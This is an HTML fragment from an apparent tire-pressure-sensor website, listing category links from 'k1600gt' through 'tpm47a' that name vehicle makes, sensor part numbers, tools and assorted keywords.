	<li class="cat-item cat-item-2633"><a href="https://tire-pressure-sensor.com/category/k1600gt/" >k1600gt</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://tire-pressure-sensor.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://tire-pressure-sensor.com/category/karting/" >karting</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://tire-pressure-sensor.com/category/kashimura/" >kashimura</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://tire-pressure-sensor.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://tire-pressure-sensor.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://tire-pressure-sensor.com/category/ken-tool/" >ken-tool</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://tire-pressure-sensor.com/category/kent-moore/" >kent-moore</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://tire-pressure-sensor.com/category/kenworth/" >kenworth</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://tire-pressure-sensor.com/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://tire-pressure-sensor.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://tire-pressure-sensor.com/category/l1100/" >l1100</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://tire-pressure-sensor.com/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://tire-pressure-sensor.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://tire-pressure-sensor.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://tire-pressure-sensor.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://tire-pressure-sensor.com/category/land-rover/" >land-rover</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://tire-pressure-sensor.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://tire-pressure-sensor.com/category/launch/" >launch</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://tire-pressure-sensor.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://tire-pressure-sensor.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://tire-pressure-sensor.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://tire-pressure-sensor.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://tire-pressure-sensor.com/category/lippert/" >lippert</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://tire-pressure-sensor.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://tire-pressure-sensor.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://tire-pressure-sensor.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://tire-pressure-sensor.com/category/longacre/" >longacre</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://tire-pressure-sensor.com/category/losing/" >losing</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://tire-pressure-sensor.com/category/luckiest/" >luckiest</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://tire-pressure-sensor.com/category/manually/" >manually</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://tire-pressure-sensor.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://tire-pressure-sensor.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://tire-pressure-sensor.com/category/mata/" >mata</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://tire-pressure-sensor.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://tire-pressure-sensor.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://tire-pressure-sensor.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://tire-pressure-sensor.com/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://tire-pressure-sensor.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://tire-pressure-sensor.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://tire-pressure-sensor.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://tire-pressure-sensor.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://tire-pressure-sensor.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://tire-pressure-sensor.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://tire-pressure-sensor.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://tire-pressure-sensor.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://tire-pressure-sensor.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://tire-pressure-sensor.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://tire-pressure-sensor.com/category/monitoring/" >monitoring</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://tire-pressure-sensor.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://tire-pressure-sensor.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://tire-pressure-sensor.com/category/moresensor/" >moresensor</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://tire-pressure-sensor.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://tire-pressure-sensor.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://tire-pressure-sensor.com/category/motorcraft/" >motorcraft</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://tire-pressure-sensor.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://tire-pressure-sensor.com/category/mrxc4n3mf9/" >mrxc4n3mf9</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://tire-pressure-sensor.com/category/mucar/" >mucar</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://tire-pressure-sensor.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://tire-pressure-sensor.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://tire-pressure-sensor.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://tire-pressure-sensor.com/category/mx41/" >mx41</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://tire-pressure-sensor.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://tire-pressure-sensor.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://tire-pressure-sensor.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://tire-pressure-sensor.com/category/newbmw/" >newbmw</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://tire-pressure-sensor.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://tire-pressure-sensor.com/category/newithoem/" >newithoem</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://tire-pressure-sensor.com/category/newtpms/" >newtpms</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://tire-pressure-sensor.com/category/nextbase/" >nextbase</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://tire-pressure-sensor.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://tire-pressure-sensor.com/category/obd2/" >obd2</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://tire-pressure-sensor.com/category/obdresource/" >obdresource</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://tire-pressure-sensor.com/category/onelap/" >onelap</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://tire-pressure-sensor.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://tire-pressure-sensor.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://tire-pressure-sensor.com/category/optimize/" >optimize</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://tire-pressure-sensor.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://tire-pressure-sensor.com/category/oricom/" >oricom</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://tire-pressure-sensor.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://tire-pressure-sensor.com/category/otofix/" >otofix</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://tire-pressure-sensor.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://tire-pressure-sensor.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://tire-pressure-sensor.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://tire-pressure-sensor.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://tire-pressure-sensor.com/category/papago/" >papago</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://tire-pressure-sensor.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://tire-pressure-sensor.com/category/pasang/" >pasang</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://tire-pressure-sensor.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://tire-pressure-sensor.com/category/passos/" >passos</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://tire-pressure-sensor.com/category/perlu/" >perlu</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://tire-pressure-sensor.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://tire-pressure-sensor.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://tire-pressure-sensor.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://tire-pressure-sensor.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://tire-pressure-sensor.com/category/pissed/" >pissed</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://tire-pressure-sensor.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://tire-pressure-sensor.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://tire-pressure-sensor.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://tire-pressure-sensor.com/category/pmv-107j/" >pmv-107j</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://tire-pressure-sensor.com/category/pmv-c015/" >pmv-c015</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://tire-pressure-sensor.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://tire-pressure-sensor.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://tire-pressure-sensor.com/category/pra7/" >pra7</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://tire-pressure-sensor.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://tire-pressure-sensor.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://tire-pressure-sensor.com/category/pressurepro/" >pressurepro</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://tire-pressure-sensor.com/category/prius/" >prius</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://tire-pressure-sensor.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://tire-pressure-sensor.com/category/program/" >program</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://tire-pressure-sensor.com/category/programmable/" >programmable</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://tire-pressure-sensor.com/category/programmed/" >programmed</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://tire-pressure-sensor.com/category/programming/" >programming</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://tire-pressure-sensor.com/category/promaster/" >promaster</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://tire-pressure-sensor.com/category/promata/" >promata</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://tire-pressure-sensor.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://tire-pressure-sensor.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://tire-pressure-sensor.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://tire-pressure-sensor.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://tire-pressure-sensor.com/category/putins/" >putins</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://tire-pressure-sensor.com/category/qtech/" >qtech</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://tire-pressure-sensor.com/category/quarq/" >quarq</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://tire-pressure-sensor.com/category/qwik/" >qwik</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://tire-pressure-sensor.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://tire-pressure-sensor.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://tire-pressure-sensor.com/category/r1200rt/" >r1200rt</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://tire-pressure-sensor.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://tire-pressure-sensor.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://tire-pressure-sensor.com/category/rapidair/" >rapidair</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://tire-pressure-sensor.com/category/rav4/" >rav4</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://tire-pressure-sensor.com/category/rdci/" >rdci</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://tire-pressure-sensor.com/category/rde001v21/" >rde001v21</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://tire-pressure-sensor.com/category/rde004v21/" >rde004v21</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://tire-pressure-sensor.com/category/rde012v21/" >rde012v21</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://tire-pressure-sensor.com/category/rde023v41/" >rde023v41</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://tire-pressure-sensor.com/category/rde027/" >rde027</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://tire-pressure-sensor.com/category/rde036v21/" >rde036v21</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://tire-pressure-sensor.com/category/rde047v21/" >rde047v21</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://tire-pressure-sensor.com/category/rde048v21/" >rde048v21</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://tire-pressure-sensor.com/category/rde057v21/" >rde057v21</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://tire-pressure-sensor.com/category/rde067v21/" >rde067v21</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://tire-pressure-sensor.com/category/rde077v21/" >rde077v21</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://tire-pressure-sensor.com/category/rde086v21/" >rde086v21</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://tire-pressure-sensor.com/category/rde223v21/" >rde223v21</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://tire-pressure-sensor.com/category/rdks/" >rdks</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://tire-pressure-sensor.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://tire-pressure-sensor.com/category/real-time/" >real-time</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://tire-pressure-sensor.com/category/realtime/" >realtime</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://tire-pressure-sensor.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://tire-pressure-sensor.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://tire-pressure-sensor.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://tire-pressure-sensor.com/category/redi/" >redi</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://tire-pressure-sensor.com/category/redi-sensor/" >redi-sensor</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://tire-pressure-sensor.com/category/register/" >register</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://tire-pressure-sensor.com/category/relearn/" >relearn</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://tire-pressure-sensor.com/category/relearning/" >relearning</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://tire-pressure-sensor.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://tire-pressure-sensor.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://tire-pressure-sensor.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://tire-pressure-sensor.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://tire-pressure-sensor.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://tire-pressure-sensor.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://tire-pressure-sensor.com/category/reprogram/" >reprogram</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://tire-pressure-sensor.com/category/reset/" >reset</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://tire-pressure-sensor.com/category/resetting/" >resetting</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://tire-pressure-sensor.com/category/revo/" >revo</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://tire-pressure-sensor.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://tire-pressure-sensor.com/category/rolls-royce/" >rolls-royce</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://tire-pressure-sensor.com/category/rupse/" >rupse</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://tire-pressure-sensor.com/category/sagt/" >sagt</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://tire-pressure-sensor.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://tire-pressure-sensor.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://tire-pressure-sensor.com/category/saturn/" >saturn</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://tire-pressure-sensor.com/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://tire-pressure-sensor.com/category/scanner/" >scanner</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://tire-pressure-sensor.com/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://tire-pressure-sensor.com/category/schraeder/" >schraeder</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://tire-pressure-sensor.com/category/schwartz/" >schwartz</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://tire-pressure-sensor.com/category/scion/" >scion</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://tire-pressure-sensor.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://tire-pressure-sensor.com/category/se10001hp/" >se10001hp</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://tire-pressure-sensor.com/category/se10002/" >se10002</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://tire-pressure-sensor.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://tire-pressure-sensor.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://tire-pressure-sensor.com/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://tire-pressure-sensor.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://tire-pressure-sensor.com/category/sens/" >sens</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://tire-pressure-sensor.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://tire-pressure-sensor.com/category/sensore/" >sensore</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://tire-pressure-sensor.com/category/sensors/" >sensors</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://tire-pressure-sensor.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://tire-pressure-sensor.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://tire-pressure-sensor.com/category/set-4/" >set-4</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://tire-pressure-sensor.com/category/set-rb974049-4/" >set-rb974049-4</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://tire-pressure-sensor.com/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://tire-pressure-sensor.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://tire-pressure-sensor.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://tire-pressure-sensor.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://tire-pressure-sensor.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://tire-pressure-sensor.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://tire-pressure-sensor.com/category/sienna/" >sienna</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://tire-pressure-sensor.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://tire-pressure-sensor.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://tire-pressure-sensor.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://tire-pressure-sensor.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://tire-pressure-sensor.com/category/sistemi/" >sistemi</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://tire-pressure-sensor.com/category/slope/" >slope</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://tire-pressure-sensor.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://tire-pressure-sensor.com/category/snan/" >snan</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://tire-pressure-sensor.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://tire-pressure-sensor.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://tire-pressure-sensor.com/category/snap-ont/" >snap-ont</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://tire-pressure-sensor.com/category/snap-ontpms3/" >snap-ontpms3</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://tire-pressure-sensor.com/category/soaked/" >soaked</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://tire-pressure-sensor.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://tire-pressure-sensor.com/category/sorento/" >sorento</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://tire-pressure-sensor.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://tire-pressure-sensor.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://tire-pressure-sensor.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://tire-pressure-sensor.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://tire-pressure-sensor.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://tire-pressure-sensor.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://tire-pressure-sensor.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://tire-pressure-sensor.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://tire-pressure-sensor.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://tire-pressure-sensor.com/category/steelman/" >steelman</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tire-pressure-sensor.com/category/steelmate/" >steelmate</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://tire-pressure-sensor.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://tire-pressure-sensor.com/category/stemco/" >stemco</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://tire-pressure-sensor.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://tire-pressure-sensor.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://tire-pressure-sensor.com/category/sued/" >sued</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://tire-pressure-sensor.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://tire-pressure-sensor.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://tire-pressure-sensor.com/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://tire-pressure-sensor.com/category/sygav/" >sygav</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://tire-pressure-sensor.com/category/sykik-tpms/" >sykik-tpms</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://tire-pressure-sensor.com/category/t1000/" >t1000</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://tire-pressure-sensor.com/category/t5nf/" >t5nf</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://tire-pressure-sensor.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://tire-pressure-sensor.com/category/teach/" >teach</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://tire-pressure-sensor.com/category/technorv/" >technorv</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://tire-pressure-sensor.com/category/tegiwa/" >tegiwa</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://tire-pressure-sensor.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://tire-pressure-sensor.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://tire-pressure-sensor.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://tire-pressure-sensor.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://tire-pressure-sensor.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://tire-pressure-sensor.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://tire-pressure-sensor.com/category/thinkcar/" >thinkcar</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://tire-pressure-sensor.com/category/thinktpms/" >thinktpms</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://tire-pressure-sensor.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://tire-pressure-sensor.com/category/tiburon/" >tiburon</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://tire-pressure-sensor.com/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://tire-pressure-sensor.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://tire-pressure-sensor.com/category/tire-safeguard/" >tire-safeguard</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://tire-pressure-sensor.com/category/tiregard/" >tiregard</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://tire-pressure-sensor.com/category/tireinflator/" >tireinflator</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://tire-pressure-sensor.com/category/tireminder/" >tireminder</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://tire-pressure-sensor.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://tire-pressure-sensor.com/category/tiretek/" >tiretek</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://tire-pressure-sensor.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://tire-pressure-sensor.com/category/tmps/" >tmps</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://tire-pressure-sensor.com/category/told/" >told</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tire-pressure-sensor.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://tire-pressure-sensor.com/category/topdiag/" >topdiag</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://tire-pressure-sensor.com/category/totaltpms/" >totaltpms</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tire-pressure-sensor.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://tire-pressure-sensor.com/category/tp58/" >tp58</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://tire-pressure-sensor.com/category/tpm109a/" >tpm109a</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://tire-pressure-sensor.com/category/tpm126/" >tpm126</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://tire-pressure-sensor.com/category/tpm33/" >tpm33</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://tire-pressure-sensor.com/category/tpm47a/" >tpm47a</a>
</li>
